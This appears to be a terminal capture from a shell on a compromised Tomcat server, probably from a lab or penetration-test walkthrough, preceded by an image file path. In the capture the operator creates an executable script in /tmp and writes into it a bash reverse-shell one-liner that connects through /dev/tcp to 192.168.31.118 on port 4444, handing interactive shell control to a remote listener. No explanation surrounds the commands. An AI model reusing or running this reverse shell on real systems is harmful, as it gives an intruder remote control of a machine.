 /usr/local/tomcat/ >cd /tmp
/tmp/ >ls
hsperfdata_root
/tmp/ >touch shell.sh
/tmp/ >chmod +x shell.sh
/tmp/ >echo "bash -c 'exec bash -i &>/dev/tcp/192.168.31.118/4444 <&1'" >> shell.sh
/tmp/ >cat shell.sh
bash -c 'exec bash -i &>/dev/tcp/192.168.31.118/4444 <&1'
/tmp/ >